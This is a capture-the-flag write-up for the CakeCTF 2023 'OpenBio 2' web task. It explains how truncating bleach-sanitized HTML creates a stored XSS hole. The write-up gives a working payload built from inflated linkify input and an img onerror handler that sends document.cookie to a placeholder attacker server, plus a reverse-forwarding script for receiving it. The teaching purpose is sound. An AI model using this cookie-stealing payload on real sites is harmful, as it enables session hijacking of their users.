

CakeCTF - OpenBio 2

Webiste: CakeCTF 2023
Task author: ptrYudai
The task includes:


a website ‘Bio Generator’, which has a short form consisting of 4 fields: name, email, bio1, bio2:

a source code, which consists of:
a `service` directory with a Flask app that implements the `Bio Generator` website,
a `report` directory with a Flask app that implements the `Report to Admin` website,

a `crawler` directory with a Puppeteer app that reads reported URLs, then sets a cookie with a flag and visits the URLs,
a `redis` directory with Redis config that adds a `database` functionality with a queue that allows passing URLs between the ‘report’ app and the ‘crawler’ app.
App exploration

Let’s explore the app. First, we fill the `Bio Generator` form with some text and click `Submit`.


Then we are redirected to the bio webpage, which generates the URL with the ID: http://openbio2.2023.cakectf.com:8011/bio/48bdc46498ff968e73366035393e22ddc96c49d10321f1596bfb1c5b84299394. We can see in the below bio page that the text was sanitised, so `<script>` and `<iframe>` tags were removed.

The bio ID can then be reported on the `Report to Admin` website:
General plan
The general aim of this task is to find a way to inject an HTML object in `Bio generator` that allows us to execute a JS script that redirects us to the website we control. Then, we’ll report it with the `Report to Admin` website. Next, `Crawler` will visit the URL and set a cookie. So we will be able to read a cookie (flag).
Code analysis
Let’s look at the code.
First, we can take a closer look at the `Bio generator` code. We can see some 2 interesting lines in `service/app.py` file in the `bio` function that is responsible for displaying the bio page:
@app.route('/bio/<bio_id>')
def bio(bio_id):

	…

    bio1 = bleach.linkify(bleach.clean(bio['bio1'], strip=True))[:10000]
    bio2 = bleach.linkify(bleach.clean(bio['bio2'], strip=True))[:10000]
Let’s break down the code. It uses a `bleach` module, which is an allow-list-based HTML sanitising library.
The function `clean` removes or escapes potentially harmful HTML tags and attributes. The `strip` argument allows the removal of the content of disallowed tags instead of escaping it.
The function `linkify` is used to automatically convert plain text URLs and email addresses into clickable HTML links. Detected elements are converted into HTML anchor tags (<a>), making them clickable links in the output.
Let’s open a Python console and play with bleach. First, with a `clean` function:

We can see that some tags like `<script>` and `<img>` are modified. Reserved characters `<` and `>` are replaced by HTML entity representation `<` and `>`, however, the unharmful tag `<strong>` stays untouched.
Let’s add the attribute `strip=True` to `clean` function. We can see that the potentially dangerous tags are entirely removed from the sanitised text.


Next, we can test `linkify` function. We prepare text with a link and an email. The potential URL was changed into a hyperlink.

The last detail about the line that should catch our attention is cutting the text after sanitisation to 10,000 characters.
To sum up, we sanitise the bio1 and bio2 strings. Then, generate hyperlinks from all potential links and then cut the outputs up to 10,000 characters. Finally, the fields are displayed by some HTML template.
From the bio view, it seems we can construct an HTML tag with JS script from the `bio1` and `bio2` fields, but to confirm this hypothesis, we have to take a closer look at the HTML template.
We open the HTML template `service/template/bio.html`. The code is written as we hoped:
<div id="bio">{{ bio1 | safe }}{{ bio2 | safe }}</div>The `bio1` and `bio2` are displayed together like they were concatenated. What’s more, the pipe | character is used to apply a filter to the variable. In this case, it turns on a `safe` mode which means HTML content is not escaped – which is supposedly fine because `clean` was used before.
But nope! Recall that the code modifies the output of `clean`, by truncating it to 10,000 characters. Even slightest modification to sanitized HTML is dangerous and we’ll exploit it shortly.
The general idea for the payload is to use <img> tag with `onerror` attribute split into two parts, something like:
bio1: ‘xxxxxx…xxxxxxxx<strong>a</strong>’, which will be truncated to ‘xxxxx…xxxxxxxxx<’
bio2: ‘img src=... onerror=’… >’
However, there is another obstacle to overcome in `service/app.py` in `index` function, which is responsible for handling the `Bio` form:
@app.route('/', methods=['GET', 'POST'])
def index():

	…

        bio1 = flask.request.form.get('bio1', '')
   	bio2 = flask.request.form.get('bio2', '')
   	if len(name) > 20:
      	 err = "Name is too long"
   	elif len(email) > 40:
      	 err = "Email is too long"
   	elif len(bio1) > 1001 or len(bio2) > 1001:
      	 err = "Bio is too long"
   	if err:
      	 return flask.render_template("index.html", err=err)
The above code is the backend code to this form:
If we input the `bio1` and `bio2` longer than 1001 chars, we get an error. So we have to input the text that will be transformed into text 10 times longer text. Thanks to the usage of `linkify`, we can achieve it by repeating a string: `a.co&`. The link `a.co` is developed into '<a href="http://a.co" rel="nofollow">a.co</a>&', which is 10 times longer. At the end, we will add `<<a.co`. After `bleach` functions and cutting up to 10,000 chars the ‘<’ will be in a right place to construct the payload `<img…>`.
To sum up, the input to the form payload:

bio1=`a.co&a.co&a.co…<<a.co”
bio2=img src="dfg" onerror="location.href='http://X.X.X.X:port/'+escape(document.cookie)" <b>

We construct an image, which `onError` redirects to our server with a cookie in the URL parameter.
You can wonder how the image with <b> tag will be interpreted by the web browser HTML parser. Let’s check by creating a `test.html` file with content: `<img onerror=location.href='http://X.X.X.X/' + escape(document.cookie)"<b>` and open in a web browser. Fortunately, the tag <b> is interpreted as a part of an image, not an independent tag.

Solution
Server
Let’s run a simple Python server with:
python -m http.server 3434
I have a basic script which forwards my local port to my VPS (Virtual Private Server) which has public IP:
#!/bin/bash

IP=<insert IP of your VPS>
echo "forwarding to $IP:$1"
ssh -R 0.0.0.0:$1:localhost:$1 $IP
Payload
Let’s generate payload and paste it to the form and submit a form:
Then report the ID and wait for the flag to be sent to us.
Let me know in the comments if you have any questions or if you’d like to see a solution to any other web CTF task!
Happy hacking! Bye!